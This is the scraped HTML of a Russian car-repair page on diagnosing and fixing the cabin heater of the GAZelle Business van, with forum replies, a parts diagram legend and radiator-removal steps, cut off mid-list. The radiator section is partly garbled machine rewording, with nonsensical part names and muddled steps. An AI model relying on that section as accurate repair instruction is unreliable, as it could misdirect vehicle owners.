

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/ustrojstvo-pecki-gazel-biznes/
body_size: 39011
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отопление и вентиляция автофургона газ-2705</title>
	<meta name="description" content="замена мотора, установка дополнительного насосаНи один водитель не может отрицать важность использования печки в транспортном средстве, особенно, в холодное время года. Если система отопления по каким-то причинам отказывается......" />
	<link rel="canonical" href="https://balancing.ru/ustrojstvo-pecki-gazel-biznes/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отопление и вентиляция автофургона газ-2705" />
	<meta property="og:description" content="замена мотора, установка дополнительного насосаНи один водитель не может отрицать важность использования печки в транспортном средстве, особенно, в холодное время года. Если система отопления по каким-то причинам отказывается......" />
	<meta property="og:url" content="https://balancing.ru/ustrojstvo-pecki-gazel-biznes/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-12T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/f/c/3/fc300dd2a22634779af8f677bff186e9.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/f/c/3/fc300dd2a22634779af8f677bff186e9.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/f/c/3/fc300dd2a22634779af8f677bff186e9.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/#webpage","url":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/","name":"\u041e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u044f \u0430\u0432\u0442\u043e\u0444\u0443\u0440\u0433\u043e\u043d\u0430 \u0433\u0430\u0437-2705","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/#primaryimage"},"datePublished":"2020-12-12T00:00:00+00:00","dateModified":"2020-12-12T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0437\u0430\u043c\u0435\u043d\u0430 \u043c\u043e\u0442\u043e\u0440\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u043e\u0441\u0430\u041d\u0438 \u043e\u0434\u0438\u043d \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0447\u043a\u0438 \u0432 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e, \u0432 \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0433\u043e\u0434\u0430. \u0415\u0441\u043b\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u043f\u043e \u043a\u0430\u043a\u0438\u043c-\u0442\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f......","breadcrumb":{"@id":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/ustrojstvo-pecki-gazel-biznes/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/ustrojstvo-pecki-gazel-biznes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0423\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044f \u0441\u0430\u043b\u043e\u043d\u0430 \u0433\u0430\u0437\u0435\u043b\u044c \u0431\u0438\u0437\u043d\u0435\u0441"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Устройство отопителя салона газель бизнес</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Устройство отопителя салона газель бизнес</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Почему плохо дует печка на газели</a></li><li><a href='#i-2'>Отопитель и другие составляющие устройства печки</a></li><li><a href='#i-3'>Как Поменять Радиатор Печки На Газели</a><ul><li><a href='#i-4'>Как снять радиатор?</a></li></ul></li><li><a href='#i-5'>Диагностика</a></li><li><a href='#i-6'>О классических внедорожниках Уаз и автомобилях повышенной проходимости</a><ul><li><a href='#i-7'>Навигация по записям</a></li></ul></li><li><a href='#i-8'>Отопитель Газель бизнес поиск неисправностей.</a><ul><li><a href='#i-9'>Проверка крана отопителя.</a></li><li><a href='#i-10'>Проверка моторедукторов.</a></li><li><a href='#i-11'>Проверка электродвигателя и регулятора оборотов.</a></li></ul></li><li><a href='#i-12'>Как устроена печка в Газель Бизнес</a><ul><li><a href='#i-13'>Система охлаждения автомобиля</a></li><li><a href='#i-14'>Отопление</a></li></ul></li><li><a href='#__-4213_-4216'>Устройство системы охлаждения двигателей УМЗ-4213 и УМЗ-4216 на автомобилях УАЗ и ГАЗель.</a><ul><li><ul><li><ul><li><a href='#__-4213_-4216-2'>Работа системы охлаждения двигателей УМЗ-4213 и УМЗ-4216 на автомобилях УАЗ и ГАЗель.</a></li></ul></li></ul></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Почему плохо дует печка на газели</span></h2>
<p> Просмотр полной версии :  Слабо дует отопитель салона у меня была подобная проблема правда на 29.долго искал оказалось ослаб предохранитель! подогнул контакты и все наладилось!</p>
<p>Добавлено через 1 минуту 12 секунд еще фильтр салонный посмотри!</p>
<p>1. Фильтр салонный, если не стоит то наверняка листвы много. 2. Радиатор отопителя, забит или засорен. 3. Моторчик отопителя.</p>
<p>P.s. напруга в сети нормальная?</p>
<p>Всем доброго времени суток. Ездил все время по городу так что на малые расстояние и проблемы то не замечал тут поехал на 300км и вот оно: Застыл в машине. Печка стала дуть очень слабо хотя той зимой все было нормально. И воздуховоды то сами кипяток а напора воздуха из них нет так слабый ветерок на максимальной мощности. Стоит дополнительная эл. помпа. 406дв. Газ-3110 1998г. Подскажите в чем причина могут ли воздуховоды как то забится или это износ щёток? Подскажите в чем причина, а то скоро ехать назад и снова так мёрзнуть не охото.</p>
<p>скорее всего корпус отопителя забился листвой и поэтому стало плохо дуть</p>
<p>уровень тосола посмотри. морда то закрыта?</p>
<p>Ну конечно на морде стоит намордник. Так что даже по трассе вентилятор может срабатывать. За уровнем тосола стараюсь следить, перед выездом как раз долил до нормы. Воздушные пробки в радиаторе печки не создаются так как к печке поменяны местами патрубки впуск-выпуск и стоит доп. эл. помпа.</p>
<p>кто надоумил поменять?там стоит специальная перегородка что-бы циркуляция шла по всему радиатору, а не только в начале между трубками.</p>
<p>просто как то проблема была с воздушными пробками. вот и поменял. Но хуже греть не стало.</p>
<p>FreeMood пробовал менять полярность моторчика помогает или нет та же проблема</p>
<p>Да попробовал. Если хоть сколько то дует то значит полярность верна. Так как когда меняеншь то дуть совсем перестает.</p>
<p>Не по теме но всеже: Летом ну впринципе как и прошлой зимой слабо дул моторчик печки, фильтр снял, поставил сетку металлическую — стало порезвее, потом поменял моторчик от иномарки (просто приварил корпус мотора к тарелке, и на наждаке пазик снял, делал летом) вроде заметно получше стало, но хочется чтобы дуло равномерно и в право и в лево. Летом при включеном кондее это актуально (чтобы непростужаться). Как решить эту проблемму?</p>
<p>Ну для того чтобы создать равномерность распределения воздуха нужно следовать методу проб и ошибок. В общем нужно уменьшить сечение трубки где дует сильней с помощью сужения проходного отверстия. Турбиной воздуха будет подаваться тоже количесство а где дуло сильно будет проходить воздуха меньше так как сечение стало меньше. ему будет некуда деваться и он пойдёт в другую трубку и в нее будет подаваться большее кол-во воздуха. Но вот выбрать на сколько сделать сечение трубки меньше нужно устанавливать опытным путём. Ну это одно из решений. Может можно что то полегче придумать.</p>
<p>Добавлено через 4 минуты 59 секунд Да наврятли, печку надо снимать и разбирать, хотя если есть желание, потенциал, и книжка с камасутрой, то может и можно.</p>
<p>Просто что <a href='/radiator-ohlazdenia-dvigatela/'>радиатор системы охлаждения</a> что радиатор печки они одинаковы. Радиатор системы охлаждения если не мыть томашина со временем начинает хуже остывать а иногда и кипеть. Осн. радиатор то хоть сколько то промывается при движении когда идёт дождь. А радиатор печки к воде совсем доступа нет. Да и так как у меня волка 98г. Говорить о салонном фильтре совсем не стоит тогда о нем никто и подумать не мог. Так что вся грязь сразу в радиатор.</p>
<p>Добавлено через 5 минут 51 секунду Подскажите можно ли снять отопитель не снимая приборной панели?</p>
<p>Не знаю, может не по теме, но. . На праздники доезжал с таксистом, который посоветовал для любого авто: ставишь лампочку, обычную 12В, как дополнение к радиатору печки и она даёт дополнительное тепло(по его словам), хватающее на футболку в -30 за окном. Теперь моя мысль: если использовать куллер(вентилятор) от пк, он тоже 12В, такую беду можно сделать для любого места в салоне. Я хочу такое замутить на пассажиров, используя подрукавник (во сказал</p>
<h2><span id="i-2">Отопитель и другие составляющие устройства печки</span></h2>
<p>Радиатор оснащается краником, который может корректировать направление движения антифриза. Либо его больше поступает в радиатор, либо происходит обратный сброс. Если требуется увеличить приток горячего воздуха, следует просто открыть кран побольше. Примерно так функционирует отопитель на Газели — а регулировку удобно производить даже из салона, используя панель управления. Чем быстрее вращается крыльчатка, тем более возрастает интенсивность работы моторчика, увеличивая тёплый обдув.</p>
<p><img alt="" src="/wp-content/uploads/f/7/e/f7eebe1e47488686839f262492e3f547.jpeg" data-src="/wp-content/uploads/9/7/e/97ed863ec7750b89ec65d1259f7e4778.jpeg" /></p>
<p>Эта схема была бы неполной, если в ней не отразить электропривод заслонки. С его помощью можно изменять направление подачи горячего воздуха — можно направить его на верхнюю часть тела, руки или ноги, обогреть замёрзшее лобовое стекло. Пройдя через магистральные трубки, нагретый антифриз попадает дальше в радиатор и одновременно нагревает и его. После этого окончательно нагретый воздух поступает в воздуховоды и затем в салон для его отопления.</p>
<p><img alt="" src="/wp-content/uploads/9/8/4/98452d9bae324cd2c0948a183d0288c1.jpeg" data-src="/wp-content/uploads/0/f/1/0f196cefd52bab5ae92648600e4623b2.jpeg" /></p>
<p>Чтобы правильно провести диагностику работы <a href='/zamena-radiatora-pecki-gazel-biznes/'>печки на Газели</a>, придётся обзавестись таким помощником, как электрическая схема подключения, на которую нанесены все устройства в цепи. Если что-то работает некорректно, то она подскажет, где искать неисправность и на каком участке. Это позволит сначала произвести правильную диагностику, а впоследствии и ремонтные работы. Это особенно актуально в тех случаях, когда неисправность находит нас в дороге, и нет возможности отдать машину в ремонт на станцию техобслуживания. Минимальный запас знаний и принципа действия плюс схема — всё, что нужно для устранения неисправности.</p>
<h2><span id="i-3">Как Поменять Радиатор Печки На Газели</span></h2>
<p>в качестве снять радиатор газовые печи?</p>
<p>Зимой автомобильная плита играет ключевую роль, доставляя тепло в салон автомобиля, обеспечивая тем самым комфортную температуру для водителя и пассажиров. Печка в нашей стране играет неотъемлемую роль в автомобиле. Зимой это зависит не только от приятной температуры в салоне, но и от безопасности, потому что без нее наши окна туманны или покрыты морозом. Отказ печи зимой. это, конечно, неприятная проблема, которую необходимо решить в ближайшем будущем. Итак, рассмотрим конструкцию основного автомобильного отопителя.</p>
<p><img src="/wp-content/uploads/f/3/d/f3d377127056ff3f2378b4b4c2f50ba3.jpeg" alt="" /></p>
<p>Главный обогреватель: 1. кронштейн; 2, 4. рычаги оси рычагов; 3. кронштейн для крепления крышек приводных шатунов; 5. зажим; 6, 7, 17. оболочки кабеля; 8, 9. заслонки привода жалюзи; 10. защитный кожух; 11. дело ОВД; 12. крышка вентилятора; 13. печать; 14. разъем привода; 15. винт; 16. электрический вентилятор; 17. два кронштейна для крепления фланца электровентилятора; 18. тяга; 19. радиатор отопления; 20. кладка; 21. крышка; 22. кран; 23. шланг</p>
<p>Часто летом мы закрываем кран (поз. 22), чтобы теплый воздух не попадал в кабину. С наступлением холода мы забываем включить его, и наша печь не пускает тепло в кабину. В этом случае просто откройте его и наслаждайтесь теплом.</p>
<p>Одна из самых распространенных проблем, когда печь это работает, но он прекращает подавать теплый воздух, это проблема с кабелем, тяга ослабевает или исчезает совсем. Необходимо затянуть кабель (поз. 19), чтобы, когда кабель полностью открыт, кабель полностью открывает затвор и, когда он полностью закрывается, закрывает его. Если эта операция не помогла, проверьте впускную и выпускную трубы, если впускная труба теплее, чем выпускная труба, то можно сделать вывод, что радиатор печь должна быть удалена и очищена</p>
<p>Изменить <b>радиатор печи</b></p>
<p>на старом<b>газели</b> .</p>
<h3><span id="i-4">Как снять радиатор?</span></h3>
<p>Сначала нужно выключить двигатель и отсоединить массу от аккумулятора. Тогда мы можем начать работать в салоне. Вам не нужно разбирать торпеду, чтобы добраться до радиатора отопителя. Все, что нам нужно сделать, это вытащить перчатку. Снимаем нижнюю перчатку, за ней видим кожух, натягиваем на себя. Отсоедините кран (поз. 22), открутите хомуты и снимите шланги (поз. 23), подающие и возвращающие охлаждающую жидкость (предварительно затянутую, чтобы она не пролилась охлаждающая жидкость) Затем снимите болт (поз. 24) с помощью поз. 10, снимите крышку (поз. 21). Видим наш радиатор, он крепится двумя болтами, откручиваем и вытягиваем на поверхность. Если вы просто выключили машину, а плита остыла, скорее всего, вам придется ее поменять.</p>
<p>Есть моменты, когда печь не работает из-за скопления воздуха система охлаждения. В такой ситуации необходимо выпускать воздух из сопел, примыкающих к карбюратору, как правило, это вторая высшая точка, где воздух собирается после расширительного цилиндра.</p>
<p>Если все вышеперечисленные способы не помогли вам, вам следует обратиться на СТО. Помните, что правильная работа печи. это не только тепло, но и безопасность.</p>
<h2><span id="i-5">Диагностика</span></h2>
<p>Причин, из-за которых не работает печка Газель Бизнес, может быть очень много. И для успешного ремонта необходимо вначале выявить причину неисправности, а уж потом приступать к её устранению:</p>
<ol>
<li>Первым делом нужно проверить уровень ОЖ в расширительном бочке. Низкий уровень ОЖ приводит к образованию воздушной пробки в системе охлаждения, а поскольку отопитель является самой высшей точкой, то «пробка» будет в нём.</li>
<li>Далее, необходимо проверить температуру ОЖ. В холодное время года двигатель интенсивно остывает, не успев набрать температуру. Может быть неисправным датчик температуры и показывать неверное значение температуры.</li>
<li>Затем необходимо проверить салонный радиатор, он забивается и может не пропускать через себя достаточное количество ОЖ. Проверить это можно, попробовав патрубки на входе и на выходе из него, они должны быть примерно одной температуры. Если на входе патрубок горячий, а на выходе холодный, то причина в забитом радиаторе.</li>
<li>Если входной патрубок также холодный, то нужно попробовать патрубок который идёт на радиатор из моторного отсека до краника. Если он горячий, значит, дело в неработающем кранике.</li>
<li>Ну а если и патрубок до краника холодный, то здесь вариантов больше</li>
</ol>
<p><img src="/wp-content/uploads/e/b/b/ebb0fa0d878b201228e36ba5c787edb6.jpeg" alt="" /></p>
<ul>
<li>первое, что нужно поверить, это термостат. Сделать это можно на заведённом, но не прогретом двигателе. Заводим и пробуем поверхность до термостата и после него. Поверхность до термостата должна нагреваться, а после должна оставаться холодной. Если патрубок после термостата нагревается, значит, дело в термостате.</li>
<li>неисправна помпа. Она или заклинила, или лопнул вал, или пришла в негодность крыльчатка насоса. Жидкость плохо циркулирует по системе, и из-за этого отопитель может дуть холодным.</li>
<li>пробита прокладка между блоком и головкой блока цилиндров. Данная неисправность также влияет на работу отоплителя и всего двигателя в целом. Она сопровождается клубами белого пара из выхлопной трубы и уменьшением ОЖ в системе охлаждения. В некоторых случаях возможен выброс тосола из расширительного бачка.</li>
</ul>
<p>После диагностики приступаем к ремонту:</p>
<ol>
<li>Если уровень ОЖ ниже минимальной отметки, то её необходимо довести до нормы, предварительно устранив подтёки жидкости, если такие имеются. Убрать пробку возможно, продавив патрубки по всей длине на заведённом моторе. Или поставив автомобиль передом под горку и увеличив обороты двигателя до 3 000 об/мин. Также есть способ прокачки системы давлением воздуха. Нужно снять верхний патрубок с расширительного бачка и опустить его в пустую канистру. Далее, довести уровень ОЖ до полного бачка и, подсоединив ручной насос к освободившемуся штуцеру, нагнетать воздух в бачок до нижней отметки. Затем слить тосол из канистры обратно в бачок и повторить процедуру. Повторять следует 2 – 3 раза.</li>
<li>Если патрубки еле тёплые, а датчик показывает 90° С, то, скорее всего, неисправен либо он, либо сам указатель температуры. Их нужно заменить. В сильный холод (больше -20), можно закрыть часть радиатора (не больше 50%), тогда мотор будет лучше нагреваться и медленнее остывать.</li>
